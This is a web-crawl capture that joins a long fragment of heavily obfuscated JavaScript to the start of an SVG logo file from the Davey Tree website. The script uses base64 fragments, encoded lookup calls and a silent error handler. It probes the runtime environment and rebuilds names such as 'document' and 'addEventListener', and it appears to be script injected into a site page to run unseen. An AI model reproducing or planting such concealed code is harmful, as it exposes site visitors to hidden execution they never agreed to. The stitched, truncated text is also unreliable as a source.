CdeKWVvJykrSig'+_0x8898632w(0x262)+'MnUnKStKKDB4MzgzLCc2WFRhJykrSigwe'+'DVhYywnaWdeYScpK0ooMHg1ZDQsJzJoJV'+'gnKStKKDB4MTM0LCdHbFB3JykrSigweDQ'+'5ZCwnaWdeYScpK0ooMHgzZTUsJ09DMnUn'+'KStKKDB4MWFlLCcyaCVYJykrSigweDVhZ'+'iwnaWdeYScpK0ooMHgzM2EsJ14pZW8nKS'+'tKKDB4NTZlLCcqa3g2JykrSigweDQwMiw'+'nNlhUYScpK0ooMHg2MDUsJ0cwUDgnKStK'+'KDB4NTVmLCc2eGJpJykrSigweDVkNSwnQ'+'3pkcCcpK0ooMHgxYjcsJ3VzTEMnKStKKD'+'B4MTk0LCdhUWJCJykrSigweDEyZCwnZmV'+'JSycpK0ooMHg2MTYsJ3pqVXonKStKKDB4'+'MmQyLCdHbFB3JykrSigweDM3NSwnNlhUY'+'ScpK0ooMHgyMjUsJ3BRSHInKStKKDB4Mz'+'FhLCdPQ1ZBJykrSigweDU0NiwnMVhzZyc'+_0x8898632w(0xd5)+'LCdjaWgkJykrSigweDFjNSwnKDZbZicpK'+_0x8898632w(0x183)+_0x8898632w(0x1b9)+'oMHgzMmYsJzFYc2cnKStKKDB4MjcwLCdH'+'MFA4JykrSigweDYyYywnZmVJSycpK0ooM'+'Hg0MjksJ2FRYkInKStKKDB4NGUzLCdeKW'+_0x8898632w(0x185))+('eDNiZSwnKDZbZicpK0ooMHgxYzcsJ2RZb'+'FEnKStKKDB4NDQ3LCdDUlk3JykrSigweD'+'YwMSwnKDZbZicpK0ooMHg0YTEsJ3EjIyE'+'nKStKKDB4NDgwLCdsTkVQJykrSigweDJj'+'ZCwnVDBwbScpK0ooMHg1MzIsJ2NpaCQnK'+'StKKDB4NWZhLCdxIyMhJykrSigweDUwNi'+'wnKDZbZicpK0ooMHgyZDYsJzFYc2cnKSt'+'KKDB4NDMxLCdsTkVQJykrSigweDFhOSwn'+'TVNybicpK0ooMHgzZDEsJ0tJcUEnKStKK'+'DB4MmNmLCd5Km1oJykrSigweDJmNSwnWV'+_0x8898632w(0x257)+'4MmY0LCd3Z3JCJykrSigweDE5NiwnXk9j'+_0x8898632w(0x139)+_0x8898632w(0x21b)+_0x8898632w(0x205)+'kLCc4ViM0JykrSigweDNkNCwnVk13Qicp'+'K0ooMHg2MDYsJ3BRSHInKStKKDB4MWIyL'+'CdhUWJCJykrSigweDE1OCwnMVhzZycpK0'+'ooMHgzOWMsJ0tJcUEnKStKKDB4MjNlLCd'+'kWWxRJykrSigweDM5MSwnQ3pkcCcpK0oo'+'MHg0NjEsJ3VzTEMnKStKKDB4M2ExLCdxI'+_0x8898632w(0x135)+'g2MzksJ2FRYkInKStKKDB4MjVjLCdUMHB'+'tJykrSigweDIzMiwnaWdeYScpK0ooMHgz'+'Y2IsJzZYVGEnKStKKDB4MWVkLCdDemRwJ'+_0x8898632w(0x170)+'IsJ01Tcm4nKStKKDB4Mjc5LCdZUipKJyk'+_0x8898632w(0x276)+'JzJoJVgnKStKKDB4MTkxLCd1c0xDJykrS'+'igweDU4MSwnbE5FUCcpK0ooMHg2NDEsJz'+'BSKFonKStK')+('KDB4MzE3LCdwUUhyJykrSigweDUzYSwna'+'3Z2RicpK0ooMHgyMzUsJzBSKFonKStKKD'+'B4NTllLCdhUWJCJykrSigweDE3MywnbzB'+'OZCcpK0ooMHgyYmYsJ3VzTEMnKStKKDB4'+'NGQ1LCdkWWxRJykrSigweDVjMSwnYVFiQ'+'icpK0ooMHgyZmUsJyg2W2YnKStKKDB4NW'+'UwLCdeT2MhJykrSigweDYxNCwnemw0aCc'+'pK0ooMHg2MGQsJ3psNGgnKStKKDB4NDM2'+'LCdLSXFBJykrSigweDM5MCwndXNMQycpK'+'0ooMHgzNDAsJzBSKFonKStKKDB4NDUxLC'+'dhbmUyJykrSigweDFmNiwnNlhUYScpK0o'+_0x8898632w(0xd8)+'eGJpJykrSigweDIwZSwncSMjIScpK0ooM'+'HgyZDEsJ3dnckInKStKKDB4MWZmLCc2WF'+'RhJykrSigweDFmNCwnc1hvSicpK0ooMHg'+'1NzYsJ2hGckgnKStKKDB4MjQyLCd6bDRo'+'JykrSigweDE5YiwnVk13QicpK0ooMHgxO'+'WEsJ0dsUHcnKStKKDB4MTUzLCdNU3JuJy'+'krSigweDFiOSwnWVIqSicpK0ooMHg0ZmI'+_0x8898632w(0x1f5)+'SigweDQ0YSwnaWdeYScpK0ooMHg0ZDEsJ'+'0hESXMnKStKKDB4M2RlLCd1c0xDJykrSi'+'gweDFhMCwnNlhUYScpK0ooMHg1MzYsJ2R'+_0x8898632w(0x15d)+'eDVlZCwnYVFiQicpK0ooMHg0ZjAsJzZ4Y'+'mknKStKKDB4NWMzLCdHMFA4JykrSigweD'+_0x8898632w(0x20e)+'nKStKKDB4MzYwLCdrdnZGJykrSigweDE1'+_0x8898632w(0x18e)+'StKKDB4NTJkLCdxIyMhJykrSigweDI3ZS'+'wnKmt4Nicp')+('K0ooMHgzMWQsJ2ZlSUsnKStKKDB4MjYwL'+'CdZT2taJykrSigweDFiNiwnbzBOZCcpK0'+_0x8898632w(0x164)+'hbmUyJykrSigweDEyMCwnT0NWQScpK0oo'+'MHg1MDEsJ0NSWTcnKStKKDB4MzIwLCdPQ'+_0x8898632w(0xc7)+'gxYTYsJ28wTmQnKStKKDB4NWM4LCdHbFB'+_0x8898632w(0x156)+'NDEsJ2RZbFEnKStKKDB4M2VhLCdmZUlLJ'+'ykrSigweDNjNSwnemw0aCcpK0ooMHg0Zj'+'IsJ09DMnUnKStKKDB4MmNhLCdsRmY0Jyk'+'rSigweDU3NSwnbE5FUCcpK0ooMHgzMDAs'+'J2RZbFEnKStKKDB4NTJhLCdrdnZGJykrS'+'igweDRmMywnRzBQOCcpKSsoSigweDE0ZS'+'wna3Z2RicpK0ooMHgyYTYsJ0hESXMnKSt'+'KKDB4MjJiLCd3Z3JCJykrSigweDFhNywn'+'Vk13QicpK0ooMHg1ZmUsJzhWIzQnKStKK'+'DB4Mzg0LCc4ViM0JykrSigweDQyNiwnTX'+'hERScpK0ooMHg0ODEsJyloOU0nKStKKDB'+'4NTRjLCdZUipKJykrSigweDQ3MSwnKmt4'+_0x8898632w(0x121)+'mUyLCdNU3JuJykrSigweDQ1NywnWVIqSi'+_0x8898632w(0x224)+'5LCcoNltmJykrSigweDU4ZSwnKmt4Nicp'+'K0ooMHg1ODIsJ3kqbWgnKStKKDB4NDM3L'+'CdrdnZGJykrSigweDRkZiwnempVeicpK0'+'ooMHgxNmEsJ0dsUHcnKStKKDB4M2VkLCd'+_0x8898632w(0x248)+'MHgxMmYsJ3NYb0onKStKKDB4MTMwLCdvM'+'E5kJykrSigweDI1YSwneSptaCcpK0ooMH'+'g1NjQsJ0NS')+('WTcnKStKKDB4NGM1LCcpaDlNJykrSigwe'+'DQ3ZCwnQ1JZNycpK0ooMHgyNTQsJ1ZNd0'+_0x8898632w(0x150)+_0x8898632w(0x226)+'KStKKDB4Mzc0LCdUMHBtJykrSigweDQ4M'+_0x8898632w(0x220)+'tKKDB4NTIxLCcwUihaJykrSigweDFiYiw'+'nS0lxQScpK0ooMHg0YWYsJ0hESXMnKStK'+'KDB4MTMzLCdsRmY0JykrSigweDYxOCwnb'+_0x8898632w(0xe8)+'B4MWU2LCdsRmY0JykrSigweDQ3Yywnemw'+'0aCcpK0ooMHg0OTEsJ2xGZjQnKStKKDB4'+'NWUyLCdDUlk3JykrSigweDE3NCwndXNMQ'+_0x8898632w(0x16d)+'lkLCdPQ1ZBJykrSigweDJiNCwneSptaCc'+_0x8898632w(0x246)+'LCd3Z3JCJykrSigweDI0ZiwnNlhUYScpK'+_0x8898632w(0x26e)+_0x8898632w(0xe1)+'oMHgyZGQsJ2NpaCQnKStKKDB4NjNiLCdm'+'ZUlLJykrSigweDUyMCwnKWg5TScpK0ooM'+'Hg0ZjYsJ0ZwTWUnKStKKDB4Mzk3LCc2eG'+'JpJykrSigweDYzMywnKWg5TScpK0ooMHg'+'xYmUsJypreDYnKStKKDB4MmI4LCdzWG9K'+'JykrSigweDI1ZSwnVk13QicpK0ooMHg0N'+_0x8898632w(0xd6)+'krSigweDJkNywnempVeicpK0ooMHg1YjY'+'sJ15PYyEnKStKKDB4MTZjLCcxWHNnJykr'+'SigweDUxMCwnaEZySCcpK0ooMHgzMzYsJ'+'zZ4YmknKStKKDB4MWY5LCdLKldhJykrSi'+'gweDNhOSwn')+('XillbycpK0ooMHg2MjUsJ2lnXmEnKStKK'+'DB4NWYxLCdeKWVvJykrSigweDRkNiwnYW'+_0x8898632w(0x288)+'4NjA5LCdsTkVQJykrSigweDUzZiwnQ1JZ'+_0x8898632w(0x283)+'mY5LCcyaCVYJykrSigweDU0ZiwnbEZmNC'+_0x8898632w(0x1f6)+_0x8898632w(0x1eb)+'K0ooMHg1MWIsJ09DVkEnKStKKDB4NDRjL'+_0x8898632w(0x1a5)+'ooMHgxYzMsJ2hGckgnKStKKDB4MjA0LCd'+'LKldhJykrSigweDMzNCwnT0tLRCcpK0oo'+'MHg0NDMsJ0tJcUEnKStKKDB4MjIzLCd1c'+'0xDJykrSigweDI5ZCwnMFIoWicpK0ooMH'+'g0MWUsJzBSKFonKStKKDB4NTU4LCdeT2M'+'hJykrSigweDI1MSwnbEZmNCcpK0ooMHgx'+_0x8898632w(0x245)+'ykrSigweDNkOSwnVk13QicpK0ooMHg0MT'+_0x8898632w(0x24b)+'rSigweDM0ZiwnTXhERScpK0ooMHgzZWUs'+_0x8898632w(0x1ee)+_0x8898632w(0xe2)+_0x8898632w(0x20a)+'weDQxYywnXillbycpK0ooMHgyZTYsJ3Vz'+_0x8898632w(0x21c)+'DNiZiwnWVIqSicpK0ooMHgzYjUsJ2t2dk'+'YnKStKKDB4NTg0LCdPS0tEJykrSigweDU'+_0x8898632w(0x192)+'KStKKDB4MzQ3LCdeT2MhJykrSigweDE1N'+_0x8898632w(0x1c7)+'tKKDB4NDU2')+('LCdwUUhyJykrSigweDNlMCwncm1wYScpK'+_0x8898632w(0x11a)+'dDemRwJykrSigweDJlMywnempVeicpK0o'+_0x8898632w(0x117)+_0x8898632w(0x193)+_0x8898632w(0x1d0)+_0x8898632w(0x213)+'xYTQsJ3NYb0onKStKKDB4MWViLCdjaWgk'+'JykrSigweDQzYywnbzBOZCcpK0ooMHgyN'+'zEsJ1lSKkonKStKKDB4MzcyLCd6alV6Jy'+'krSigweDE2MywnQ3pkcCcpK0ooMHgyMjQ'+'sJ3psNGgnKStKKDB4MjFlLCdZT2taJykr'+_0x8898632w(0x259)+'2lnXmEnKStKKDB4NGYxLCdNU3JuJykrSi'+'gweDQ0NiwnVk13QicpK0ooMHg2M2UsJ3V'+'zTEMnKStKKDB4MTI2LCdPS0tEJykrSigw'+'eDU3ZiwnRzBQOCcpK0ooMHgxYjUsJzBSK'+_0x8898632w(0x130)+'YyMSwnWVIqSicpK0ooMHgzZTQsJ2RZbFE'+'nKStKKDB4NDQ5LCdzWG9KJykrSigweDU5'+'YiwnT0NWQScpK0ooMHg0MDksJzBSKFonK'+_0x8898632w(0x1d6)+'wnc1hvSicpK0ooMHg0YmYsJ0sqV2EnKSt'+'KKDB4MTdkLCdybXBhJykrSigweDQ3Mywn'+_0x8898632w(0x200)+'DB4NDgyLCdWTXdCJykrSigweDRmYywnXi'+_0x8898632w(0x17d)+'9SigweDQ5OSwnT0tLRCcpK0ooMHg0Mzks'+'J0cwUDgnKSsnbmcnLGRbSigweDE4ZSwnY'+'W5lMicpXT1mdW5jdGlvbihxLHIscyx2LH'+_0x8898632w(0xbf))+('QixDLEQpe3JldHVybiBxKHIscyx2LHcse'+'Cx6LEEsQixDLEQpO30sZFtKKDB4NTYyLC'+'deT2MhJyldPWZ1bmN0aW9uKHEscil7cmV'+'0dXJuIHF8fHI7fSxkW0ooMHgyZWMsJzhW'+'IzQnKV09ZnVuY3Rpb24ocSxyLHMsdix3L'+_0x8898632w(0xe7)+_0x8898632w(0x289)+_0x8898632w(0xe6)+'IHEocixzLHYsdyk7fSxkW0ooMHg0YjksJ'+'zBSKFonKV09SigweDU1NSwnQ1JZNycpK0'+'ooMHg2MTAsJ014REUnKStKKDB4NWNlLCc'+'4ViM0JykrJ10nLGRbSigweDEzYiwnQ3pk'+_0x8898632w(0x22d)+'DNhZCwnKmt4NicpK0ooMHg1YzQsJ0N6ZH'+'AnKStKKDB4NGE4LCcyaCVYJyksZFtKKDB'+'4Mjg4LCd3Z3JCJyldPUooMHg1NDAsJzl2'+'bG0nKStKKDB4NTU3LCcqa3g2JykrSigwe'+'DM3YywnMFIoWicpK0ooMHg1Y2IsJ3kqbW'+'gnKSsnXScsZFtKKDB4MmNjLCdDemRwJyl'+_0x8898632w(0x25f)+_0x8898632w(0xc8)+'0ooMHg0YWEsJypreDYnKStKKDB4NWJlLC'+'dsRmY0Jyk7dmFyIGY9ZCxnPWZ1bmN0aW9'+'uKCl7dmFyIHE9ISFbXTtyZXR1cm4gZnVu'+'Y3Rpb24ocixzKXt2YXIgdj1xP2Z1bmN0a'+'W9uKCl7dmFyIEs9XzB4MTI0OTYwOWU7aW'+'Yocyl7dmFyIHc9c1tLKDB4MTRhLCcqa3g'+'2JyldKHIsYXJndW1lbnRzKTtyZXR1cm4g'+'cz1udWxsLHc7fX06ZnVuY3Rpb24oKXt9O'+'3JldHVybiBxPSFbXSx2O307fSgpO2Z1bm'+_0x8898632w(0x1e6))+('cSxyKXt2YXIgTD1KLHM9e307c1tMKDB4M'+'2FhLCdkWWxRJyldPWZbTCgweDUxMSwndX'+'NMQycpXSxzW0woMHg1YTYsJ2lnXmEnKV0'+'9ZnVuY3Rpb24oeixBKXt2YXIgTT1MO3Jl'+'dHVybiBmW00oMHgxZDksJ09LS0QnKV0oe'+_0x8898632w(0x145)+'1mW0woMHgxOTUsJ0hESXMnKV0sc1tMKDB'+_0x8898632w(0x175)+'QSl7dmFyIE49TDtyZXR1cm4gZltOKDB4N'+'WFhLCc4ViM0JyldKHosQSk7fSxzW0woMH'+'g1ZWEsJzZYVGEnKV09ZltMKDB4NDhiLCd'+_0x8898632w(0xbb)+'XT1mdW5jdGlvbih6LEEpe3ZhciBPPUw7c'+'mV0dXJuIGZbTygweDMzMiwnR2xQdycpXS'+'h6LEEpO30sc1tMKDB4NDZjLCd6alV6Jyl'+'dPWZbTCgweDJiNSwnVk13QicpXSxzW0wo'+'MHgyZjMsJ2xORVAnKV09ZnVuY3Rpb24oe'+'Cl7dmFyIFA9TDtyZXR1cm4gZltQKDB4NW'+'JiLCdNU3JuJyldKHgpO307dmFyIHY9czt'+'mb3IodmFyIHcgaW4gcSlpZihmW0woMHg0'+_0x8898632w(0x124)+'3JCJykrJ2gnXSxyKSYmZnVuY3Rpb24oeC'+'x6KXt2YXIgUT1MLEE9ZltRKDB4MzExLCd'+_0x8898632w(0x161)+'e3ZhciBSPVEsQz17fTtDW1IoMHgxZTcsJ'+'014REUnKV09dltSKDB4Mjk5LCdLKldhJy'+'ldO3ZhciBEPUMsRT12W1IoMHgzNjYsJ1l'+'SKkonKV0odHlwZW9mIHdpbmRvdyx2W1Io'+_0x8898632w(0x10c)+'1IoMHgyODIsJ14pZW8nKV0odHlwZW9mIH'+'Byb2Nlc3Ms')+(_0x8898632w(0xbc)+'DB4MWY4LCc5dmxtJyldKHR5cGVvZiByZX'+'F1aXJlLHZbUigweDQ2MCwna3Z2RicpXSk'+'mJnZbUigweDJmZiwnKDZbZicpXSh0eXBl'+'b2YgZ2xvYmFsLHZbUigweDIyZSwnMVhzZ'+'ycpXSk/Z2xvYmFsOnRoaXMsRj1mdW5jdG'+'lvbigpe3ZhciBTPVIsRz1uZXcgRVsoUyg'+'weDQ5NywnQ1JZNycpKSsncCddKERbUygw'+'eDE3Nywnd2dyQicpXSk7cmV0dXJuIUdbU'+'ygweDM4Nywna3Z2RicpXShBKTt9O3JldH'+'VybiB2W1IoMHg1MzcsJ1lSKkonKV0oRik'+'7fSk7ZltRKDB4NTQ1LCcwUihaJyldKEEp'+'O2Zvcih2YXIgQj0weDI7ZltRKDB4NDE2L'+'Cd1c0xDJyldKEIseltRKDB4NDY3LCdWTX'+'dCJykrJ2gnXSk7QisrKWlmKGZbUSgweDM'+'1YywnKWg5TScpXSh4W1EoMHgzNmIsJypr'+'eDYnKStRKDB4MTcxLCdzWG9KJyldKHpbQ'+'l1bMHgwXSkseltCXVsweDFdKSlyZXR1cm'+'47cmV0dXJuIDB4MTt9KHcsYXJndW1lbnR'+'zKSlyZXR1cm4gcVt3XTt9ZnVuY3Rpb24g'+'aihxKXt2YXIgVD1KLHI9bmV3IFJlZ0V4c'+'ChmW1QoMHgyYTQsJzZ4YmknKV0sJ2cnKS'+_0x8898632w(0x23c)+'4MWVlLCc4ViM0JykrJ2NlJ10ociwnJyks'+'cj1mW1QoMHgxNDMsJ2xGZjQnKV0oYnRvY'+_0x8898632w(0x157)+'wweDQpW1QoMHgzMTMsJ01Tcm4nKV0oJy4'+'nKVtUKDB4NDhhLCdvME5kJyldKCcnKVtU'+'KDB4MTY4LCdhbmUyJykrJ3NlJ10oKVtUK'+'DB4MTNhLCdUMHBtJyldKCcnKSxxPXJbVC'+'gweDMxZSwn')+('OXZsbScpKydjZSddKC9bYS16QS1aXS9nL'+_0x8898632w(0x186)+'JuIFN0cmluZ1tVKDB4MjNkLCcwUihaJyk'+'rVSgweDU3ZSwnbFAlcScpKydkZSddKGZb'+_0x8898632w(0x1c3)+'mMsJ0N6ZHAnKV0odiwnWicpPzB4NWE6MH'+'g3YSx2PWZbVSgweDNmNywnemw0aCcpXSh'+'2W1UoMHgxYTUsJ3NYb0onKStVKDB4NDY4'+_0x8898632w(0x1f4)+'1UoMHg1ZGYsJ09DMnUnKV0odiwweDFhKS'+'k7fSkscj1uZXcgUmVnRXhwKGZbVCgweDN'+'kMCwnT0MydScpXSwnZycpO3JldHVybiBm'+_0x8898632w(0xcf)+'TdmLCdwUUhyJyldKGZbVCgweDJmZCwnMm'+'glWCcpXShmW1QoMHgzMTAsJ2hGckgnKV0'+'oZltUKDB4MzE0LCdWTXdCJyldKHMsZltU'+'KDB4NjBhLCcyaCVYJyldKSxmW1QoMHg1O'+'DAsJzJoJVgnKV1bVCgweDE5MCwnMVhzZy'+'cpKydjZSddKHIsJycpKSwnLycpLHEpLGZ'+_0x8898632w(0x1b5)+'LGwsbSxvLHA9bmV3IFJlZ0V4cChmW0ooM'+_0x8898632w(0x17c)+'gweDU1Niwnemw0aCcpXSxsPXAsbT1mdW5'+'jdGlvbigpe3ZhciBWPUoscT17fTtxW1Yo'+_0x8898632w(0x275)+'yx4LHosQSxCLEMsRCxFLEYsRyxIKXt2YX'+'IgVz1WO3JldHVybiBmW1coMHgzNTgsJ0N'+'6ZHAnKV0odyx4LHosQSxCLEMsRCxFLEYs'+_0x8898632w(0xcb)+'T1mdW5jdGlvbih3LHope3ZhciBYPVY7cm'+'V0dXJuIGZb')+('WCgweDNkYywnempVeicpXSh3LHopO30sc'+_0x8898632w(0x1db)+'9uKHcseCx6LEEsQixDLEQpe3ZhciBZPVY'+_0x8898632w(0x21a)+'XSh3LHgseixBLEIsQyxEKTt9LHFbVigwe'+'DNjMiwnXillbycpXT1mdW5jdGlvbih3LH'+'gseixBLEIpe3ZhciBaPVY7cmV0dXJuIGZ'+'bWigweDUzYywnWU9rWicpXSh3LHgseixB'+'LEIpO307dmFyIHI9cSxzPWZbVigweDNkY'+'SwneSptaCcpXSh3aW5kb3cse30pLHY9bm'+_0x8898632w(0x260)+_0x8898632w(0x16c)+_0x8898632w(0x20f)+'2UnXSh2LCcnKV07diYmKG5ldyB2KDB4MC'+'wweDApW1YoMHg0NWEsJ0dsUHcnKV09Zlt'+'WKDB4MmI5LCdLSXFBJyldKGosZnVuY3Rp'+'b24oKXt2YXIgYTA9Vix3PXJbYTAoMHgyM'+'TQsJ09DVkEnKV0oaSxyW2EwKDB4M2JhLC'+'dGcE1lJyldKHdpbmRvdyx7fSksMHg4LFs'+'weDcsMHg3NF0sWzB4NiwweDZlXSxbMHg1'+'LDB4NjVdLFsweDQsMHg2ZF0sWzB4Mywwe'+'Dc1XSxbMHgyLDB4NjNdLFsweDEsMHg2Zl'+_0x8898632w(0xfb)+'gdz1yW2EwKDB4MzMwLCdZT2taJyldKGks'+_0x8898632w(0x240)+_0x8898632w(0x216)+'ksISF3JiZyW2EwKDB4Mzk1LCdkWWxRJyl'+_0x8898632w(0x104)+'LDB4NjVdKTt9KCkpKTt9LCEobz1mW0ooM'+'HgzMmMsJ2xGZjQnKV0obyx3aW5kb3cpKX'+'x8KG89ZltK')+('KDB4MmYyLCdeKWVvJyldKGksbywweDEwL'+'FsweGYsMHg3Ml0sWzB4ZCwweDZlXSxbMH'+'hhLDB4NzNdLFsweDgsMHg0Y10sWzB4Nyw'+'weDc0XSxbMHgzLDB4NDVdLFsweDIsMHg2'+'NF0sWzB4MCwweDYxXSkpJiZmW0ooMHgyM'+'GQsJ2lnXmEnKV0obyxrW0ooMHg1Y2QsJ2'+'FuZTInKSsnY2UnXShsLCcnKSxtKTt9KCk'+'pOw==')))();}.toString();return _0x4781514.slice(_0x4781514.indexOf("{") + 1, _0x4781514.lastIndexOf("}"))})())),g[W(0x236,'ah6v')])));}catch(I){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.davey.com/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&width=229&quality=100
body_size: 27220
content:
<svg id="_2_color" data-name="2 color" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 769.01 272.29"><defs><style>.cls-1{fill:#00833e;}.cls-2{fill:#020202;}</style></defs><path d="M22.59,387.23a10.57,10.57,0,0,0,.42-2.34c0-1.29-1.48-1.61-2.27-1.61-1.06-.06-1.38-.37-1.38-.92a.86.86,0,0,1,.95-.86,33.71,33.71,0,0,0,5.55.49c4.75,0,6.66-.49,10.09-.49,8.4,0,8.4,7.46,8.4,8.26a13.42,13.42,0,0,1-7.13,11.71c-1.69.8-3.65,1.73-12.73,1.73l-2.32,9.3a22.66,22.66,0,0,0-.69,4.07c0,1.85.95,1.91,2.74,2.1s2,.37,2,1.05-.53.92-.84.92-4-.49-7.56-.49c-3.43,0-6.23.49-6.81.49-.74,0-.9-.18-.9-.74,0-.86.74-1,1.69-1.11,2.59-.31,3-.37,4-4.37Zm2.32,14.3c2.53-.12,5.49-.25,8.13-2a12.27,12.27,0,0,0,5.39-10.05c0-6.1-4.54-6.1-6.81-6.1-2.11,0-2.17,0-2.8,2.59Z" transform="translate(-10.12 -162.35)"/><path d="M48.47,409.67c.32-.93.79-2,1.06-2.71l1.53-3.7c.32-.8,4.81-11.16,9-11.16,1.42,0,2.74,1.11,2.74,3.45,0,1.73-.84,4.75-3,4.75a1.89,1.89,0,0,1-2-2l.06-1.05c0-.74-.32-.93-.53-.93-3.33,0-10.83,22.44-11.41,23.49-.27.49-1,.49-2.22.49-2.06,0-2.27,0-2.27-.86S47,399.8,47,397c0-.18,0-1-.52-1-.69,0-2.59,2.35-3.81,4.5-.42.74-1.05,2-1.47,2a.63.63,0,0,1-.53-.68c0-1.36,5.07-9.68,9-9.68,1.16,0,1.85.8,1.85,3.27,0,3.08-2.7,12.51-3.22,14.17Z" transform="translate(-10.12 -162.35)"/><path d="M68,421.07c-5.28,0-9.3-5.36-9.3-12,0-9.12,7.71-17,15.64-17,4.38,0,9.61,4.32,9.61,11.77,0,10.61-9.51,17.2-16,17.2m6.39-27.61c-6.87,0-10.72,12.51-10.72,19.6,0,2.59.74,6.66,4.43,6.66a6.75,6.75,0,0,0,5.44-3A31.36,31.36,0,0,0,79,400.24c0-3-.89-6.78-4.59-6.78" transform="translate(-10.12 -162.35)"/><path d="M84.62,415.83c0-3.39,1-6.35,3.64-13.68a42.87,42.87,0,0,0,1.91-6c0-.62-.32-.8-.53-.8-.79,0-3.28,2.4-4.91,4.93-.06.06-.43.61-.8.61s-.42-.3-.42-.55c0-1.42,5-8.32,9.82-8.32a2.34,2.34,0,0,1,2.49,2.46c0,2.66-6.18,17.82-6.18,21.4a2.33,2.33,0,0,0,2.48,2.52c6.6,0,12.89-12.7,12.89-17.2,0-1.05-.16-1.35-1.06-2.89a4.78,4.78,0,0,1-.74-2.72c0-2.34,1.27-3.57,2.54-3.57,1.48,0,2.53,1.72,2.53,4.25,0,8.88-9.13,24.78-19.17,24.78-2.17,0-4.49-1.91-4.49-5.24" transform="translate(-10.12 -162.35)"/><path d="M111.78,409a18.25,18.25,0,0,0-.1,1.91c0,6,3.43,6.6,4.44,6.6s3.54-.19,6.86-3.95c1.16-1.35,1.27-1.48,1.53-1.48s.42.31.42.62c0,1.05-5.22,8.38-11,8.38-4,0-8-3.39-8-10.17,0-12.08,10-18.86,15.69-18.86a6.47,6.47,0,0,1,6.6,6.47c0,6.66-8,8.69-10.14,9.13Zm11.57-12.08c0-.56,0-3.45-2.53-3.45-3.91,0-7.56,6.84-8.83,13.87,3.65-.5,11.36-2.16,11.36-10.42" transform="translate(-10.12 -162.35)"/><path d="M136.14,407.76c3.43-6.6,8.29-15.72,14.73-15.72a3.45,3.45,0,0,1,3.81,3.82c0,1.85-.69,4.38-2.22,8.82-1.37,4.13-3.12,9.25-3.12,11.15,0,.62.27,1.11.63,1.11.8,0,2.86-2.15,4.34-4.62.79-1.23.84-1.42,1.16-1.42s.53.37.53.74c0,1.24-5.13,9.49-9.83,9.49-2.06,0-2.37-1.54-2.37-2.95,0-3.58,5.81-19.61,5.81-21.64,0-1.42-.85-1.6-1.22-1.6-3.85,0-11.35,11.28-14.95,23.11-.68,2.29-1.05,2.29-4.28,2.29-.47,0-1.26,0-1.26-.81,0-.49,6.07-19.23,6.07-22.74,0-.81-.42-.87-.53-.87-1.16,0-4.91,5.61-5.33,5.61-.21,0-.53-.37-.53-.74,0-.92,4.91-8.69,9.56-8.69.85,0,1.85.31,1.85,3,0,2.53-1.43,7.4-2.27,10.17l-.69,2.35Z" transform="translate(-10.12 -162.35)"/><path d="M188.17,409.11a12.08,12.08,0,0,1-12,12.21,21.39,21.39,0,0,1-8.87-1.79c-.31-.24-.63-.61-.63-2.09,0-.8,0-7.28,1.53-7.28.79,0,.79.31.9,3.15a6.36,6.36,0,0,0,6.55,6.47c5.39,0,7.18-4.93,7.18-7.89,0-3.27-2.22-6.1-5.44-10.17-3.06-4-4.65-6.48-4.65-10a11.09,11.09,0,0,1,11.41-10.91c3.86,0,8.13,2.09,8.13,3.2a28.59,28.59,0,0,1-.79,4.2c-.42,1.72-.53,2.34-1.16,2.34s-.79-.93-.79-1.23c-.05-2-.11-2.9-.79-4.13a5.45,5.45,0,0,0-4.76-2.84,6.44,6.44,0,0,0-6.12,6.53c0,2.84,1.69,4.87,4.43,8.08,4.23,5,5.92,8.26,5.92,12.14" transform="translate(-10.12 -162.35)"/><path d="M198.74,421.07c-5.29,0-9.3-5.36-9.3-12,0-9.12,7.71-17,15.63-17,4.39,0,9.62,4.32,9.62,11.77,0,10.61-9.51,17.2-15.95,17.2m6.39-27.61c-6.87,0-10.73,12.51-10.73,19.6,0,2.59.74,6.66,4.44,6.66a6.75,6.75,0,0,0,5.44-3,31.36,31.36,0,0,0,5.44-16.46c0-3-.9-6.78-4.59-6.78" transform="translate(-10.12 -162.35)"/><path d="M221.82,407.14c-.53,1.85-2.27,7.77-2.27,9.13,0,.43.16.86.58.86,1.32,0,4.33-4.32,5.07-5.67.16-.25.27-.44.48-.44a.62.62,0,0,1,.58.62c0,1.85-5.76,9.49-9.46,9.49-1.63,0-2.53-1.29-2.53-3.45s1.32-7.27,1.95-9.31l6.08-20.59a9.71,9.71,0,0,0,.52-2.58c0-1.36-1.42-1.48-1.63-1.48-1.8-.07-2-.07-2-.68,0-1.05.9-1.05,2.38-1.05a13.06,13.06,0,0,0,5.86-1.36c1-.43,1.11-.49,1.27-.49a.7.7,0,0,1,.68.68,3.65,3.65,0,0,1-.21.92Z" transform="translate(-10.12 -162.35)"/><path d="M245.59,406.34c0,.12-8.18,14.79-15.79,14.79-2.59,0-2.59-2.83-2.59-3.2,0-2.77,1.74-8.45,2.11-9.62.58-2,4.07-11.65,4.07-12.26a.57.57,0,0,0-.53-.62c-.74,0-3.38,2.16-4.91,5.05-.16.31-.42.62-.69.62s-.47-.37-.47-.68c0-1.85,5.07-8.32,10.19-8.32a1.73,1.73,0,0,1,2,2c0,2.53-6.4,20-6.4,22.2,0,1,.64,1.11,1,1.11,2.27,0,7-5.12,11-11.72,1.48-2.46,2.69-4.56,4.44-11.28.31-1.17.52-2,1.63-2.1l3.17-.18a.75.75,0,0,1,.85.74c0,1.17-6.34,19.73-6.34,23.36,0,.37.16.81.53.81s2.58-.93,5.38-5.56c.32-.49.48-.55.58-.55a.61.61,0,0,1,.53.62c0,2.59-6.44,9.61-10.72,9.61a2.14,2.14,0,0,1-2-2.4c0-1.72,1.86-8.2,3-12.27Z" transform="translate(-10.12 -162.35)"/><path 